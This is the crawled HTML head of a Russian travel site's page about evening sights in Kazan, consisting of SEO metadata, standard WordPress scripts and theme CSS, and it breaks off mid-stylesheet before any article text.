

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://10mest.online/kuda-shodit-v-kazani-vecherom-nochnaya-kazan-chto-posmotret-samostoyatelno-krasivye-mesta/
body_size: 42297
content:
<!doctype html>
<html lang="ru-RU">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Куда сходить в Казани вечером: где погулять, куда пойти, что можно посмотреть ночью, в пятницу</title>
	<meta name="description" content="Куда сходить в Казани вечером: столица Республики Татарстан, Казанский кремль, парк тысячелетия" />
	<link rel="canonical" href="/kuda-shodit-v-kazani-vecherom-nochnaya-kazan-chto-posmotret-samostoyatelno-krasivye-mesta/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Куда сходить в Казани вечером: где погулять, куда пойти, что можно посмотреть ночью, в пятницу" />
	<meta property="og:description" content="Куда сходить в Казани вечером: столица Республики Татарстан, Казанский кремль, парк тысячелетия" />
	<meta property="og:url" content="https://10mest.online/kuda-shodit-v-kazani-vecherom-nochnaya-kazan-chto-posmotret-samostoyatelno-krasivye-mesta/" />
	<meta property="og:site_name" content="10MEST" />
	<meta property="article:published_time" content="2021-03-23T18:48:38+00:00" />
	<meta property="article:modified_time" content="2021-03-23T18:48:39+00:00" />
	<meta property="og:image" content="https://10mest.online/wp-content/uploads/2021/03/kuda-skhodit-v-kazani-vecherom_optimized.jpg" />
	<meta property="og:image:width" content="753" />
	<meta property="og:image:height" content="513" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Пашина Евгения" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Пашина Евгения" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="6 минут" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://10mest.online/kuda-shodit-v-kazani-vecherom-nochnaya-kazan-chto-posmotret-samostoyatelno-krasivye-mesta/","url":"https://10mest.online/kuda-shodit-v-kazani-vecherom-nochnaya-kazan-chto-posmotret-samostoyatelno-krasivye-mesta/","name":"Куда сходить в Казани вечером: где погулять, куда пойти, что можно посмотреть ночью, в пятницу","isPartOf":{"@id":"https://10mest.online/#website"},"primaryImageOfPage":{"@id":"https://10mest.online/kuda-shodit-v-kazani-vecherom-nochnaya-kazan-chto-posmotret-samostoyatelno-krasivye-mesta/#primaryimage"},"image":{"@id":"https://10mest.online/kuda-shodit-v-kazani-vecherom-nochnaya-kazan-chto-posmotret-samostoyatelno-krasivye-mesta/#primaryimage"},"thumbnailUrl":"https://10mest.online/wp-content/uploads/2021/03/kuda-skhodit-v-kazani-vecherom_optimized.jpg","datePublished":"2021-03-23T18:48:38+00:00","dateModified":"2021-03-23T18:48:39+00:00","author":{"@id":"https://10mest.online/#/schema/person/24da99350112fd23dac24ee8a681fb5e"},"description":"Куда сходить в Казани вечером: столица Республики Татарстан, Казанский кремль, парк тысячелетия","breadcrumb":{"@id":"https://10mest.online/kuda-shodit-v-kazani-vecherom-nochnaya-kazan-chto-posmotret-samostoyatelno-krasivye-mesta/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://10mest.online/kuda-shodit-v-kazani-vecherom-nochnaya-kazan-chto-posmotret-samostoyatelno-krasivye-mesta/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://10mest.online/kuda-shodit-v-kazani-vecherom-nochnaya-kazan-chto-posmotret-samostoyatelno-krasivye-mesta/#primaryimage","url":"https://10mest.online/wp-content/uploads/2021/03/kuda-skhodit-v-kazani-vecherom_optimized.jpg","contentUrl":"https://10mest.online/wp-content/uploads/2021/03/kuda-skhodit-v-kazani-vecherom_optimized.jpg","width":753,"height":513,"caption":"куда сходить в Казани вечером"},{"@type":"BreadcrumbList","@id":"https://10mest.online/kuda-shodit-v-kazani-vecherom-nochnaya-kazan-chto-posmotret-samostoyatelno-krasivye-mesta/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://10mest.online/"},{"@type":"ListItem","position":2,"name":"Куда сходить в Казани вечером: Ночная Казань, что посмотреть самостоятельно, красивые места"}]},{"@type":"WebSite","@id":"https://10mest.online/#website","url":"https://10mest.online/","name":"10MEST","description":"выбрать экскурсию | 10mest.online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://10mest.online/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://10mest.online/#/schema/person/24da99350112fd23dac24ee8a681fb5e","name":"Пашина Евгения","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://10mest.online/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ddb5ac71b9fe25064021e6a394a22577?s=96&d=blank&r=g","contentUrl":"https://secure.gravatar.com/avatar/ddb5ac71b9fe25064021e6a394a22577?s=96&d=blank&r=g","caption":"Пашина Евгения"},"description":"Опытный путешественник - посетила более 40 стран, любитель экскурсий, истории городов и достопримечательностей. \"Считаю, что каждый турист должен получать качественный и проверенный сервис по подбору активности, так как в путешествии все приходится делать на ходу, и нет возможности тратить много времени на подбор подходящего варианта тура или экскурсии.\" Являюсь главным редактором и автором лучшего сервиса в рунете по подбору экскурсий и туров - 10mest.online Крутых Вам эмоций и интересных путешествий! С уважением, Пашина Евгения.","sameAs":["https://10mest.online"],"url":"https://10mest.online/author/yag10m/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="10MEST &raquo; Лента комментариев к &laquo;Куда сходить в Казани вечером: Ночная Казань, что посмотреть самостоятельно, красивые места&raquo;" href="/kuda-shodit-v-kazani-vecherom-nochnaya-kazan-chto-posmotret-samostoyatelno-krasivye-mesta/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/10mest.online\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=6.5.2' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='anycomment-styles-css' href='/wp-content/plugins/anycomment/static/css/main.min.css?ver=9b87b6e21a74caabf02f75b28bb0fb66' media='all' />
<link rel='stylesheet' id='anycomment-google-font-css' href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=6.5.2' media='all' />
<link rel='stylesheet' id='abc-pagination-style-css' href='/wp-content/plugins/abc-pagination/assets/public/css/style.min.css?ver=1.2.1' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Rubik%3A300%2C400%2C400i%2C500%2C700%7CPT+Sans%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=6.5.2' media='all' />
<link rel='stylesheet' id='bono-style-css' href='/wp-content/themes/bono/assets/css/style.min.css?ver=1.9.8' media='all' />
<script src="/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="/wp-json/" /><link rel="alternate" type="application/json" href="/wp-json/wp/v2/posts/4010" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.2" />
<link rel='shortlink' href='/?p=4010' />
<link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2F10mest.online%2Fkuda-shodit-v-kazani-vecherom-nochnaya-kazan-chto-posmotret-samostoyatelno-krasivye-mesta%2F" />
<link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2F10mest.online%2Fkuda-shodit-v-kazani-vecherom-nochnaya-kazan-chto-posmotret-samostoyatelno-krasivye-mesta%2F&#038;format=xml" />
<link rel="preload" href="/wp-content/themes/bono/assets/fonts/wpshop-core.ttf" as="font" crossorigin>
    <style id="bono-custom-styles">.site-logotype img{max-height:75px}::selection, 
            .card-slider__category, 
            .card-slider-container .swiper-pagination-bullet-active,
            .post-card--grid .post-card__thumbnail:before,
            .post-card:not(.post-card--small) .post-card__thumbnail a:before,
            .post-box--high .post-box__category span,
            .page-separator,
            .pagination .nav-links .page-numbers:not(.dots):not(.current):before,
            .btn,
            .elementor-button,
            .btn-primary:hover,
            .btn-primary:not(:disabled):not(.disabled).active,
            .btn-primary:not(:disabled):not(.disabled):active,
            .show>.btn-primary.dropdown-toggle,
            .comment-respond .form-submit input,
            .page-links__item,
            .shop-item__buttons-one-click-buy{background-color:#369eed}.entry-image--big .entry-image__body .post-card__category a,
            .home-text ul:not([class])>li:before,
            .page-content ul:not([class])>li:before,
            .taxonomy-description ul:not([class])>li:before,
            .widget-area .widget_categories ul.menu li a:before,
            .widget-area .widget_categories ul.menu li span:before,
            .widget-area .widget_categories > ul li a:before,
            .widget-area .widget_categories > ul li span:before.widget-area .widget_nav_menu ul.menu li a:before,
            .widget-area .widget_nav_menu ul.menu li span:before,
            .widget-area .widget_nav_menu>ul li a:before,
            .widget-area .widget_nav_menu>ul li span:before,
            .page-links .page-numbers:not(.dots):not(.current):before,
            .page-links .post-page-numbers:not(.dots):not(.current):before,
            .pagination .nav-links .page-numbers:not(.dots):not(.current):before,
            .pagination .nav-links .post-page-numbers:not(.dots):not(.current):before,
            .entry-image--full .entry-image__body .post-card__category a,
            .entry-image--fullscreen .entry-image__body .post-card__category a{background-color:#369eed}.comment-respond input:focus,
            select:focus,
            textarea:focus,
            .post-card--grid.post-card--thumbnail-no,
            .post-card--standard:after,
            .post-card--related.post-card--thumbnail-no:hover,
            .spoiler-box,
            .elementor-button,
            .btn-primary,
            .btn-primary:hover,
            .btn-primary:not(:disabled):not(.disabled).active,
            .btn-primary:not(:disabled):not(.disabled):active,
            .show>.btn-primary.dropdown-toggle,
            .inp:focus,
            .entry-tag:focus,
            .entry-tag:hover,
            .search-screen .search-form .search-field:focus,
            .entry-content ul:not([class])>li:before,
            .text-content ul:not([class])>li:before,
            .entry-content blockquote,
            .button:hover:not(:disabled):not(.disabled){border-color:#369eed !important}.input:focus,
            input[type=color]:focus,
            input[type=date]:focus,
            input[type=datetime-local]:focus,
            input[type=datetime]:focus,
            input[type=email]:focus,
            input[type=month]:focus,
            input[type=number]:focus,
            input[type=password]:focus,
            input[type=range]:focus,
            input[type=search]:focus,
            input[type=tel]:focus,
            input[type=text]:focus,
            input[type=time]:focus,
            input[type=url]:focus,
            input[type=week]:focus,
            select:focus,
            textarea:focus,
            .widget.woocommerce.woocommerce-widget-layered-nav>ul .woocommerce-widget-layered-nav-list__item.woocommerce-widget-layered-nav-list__item--chosen a:before,
            .bono_buy_one_click_outline,
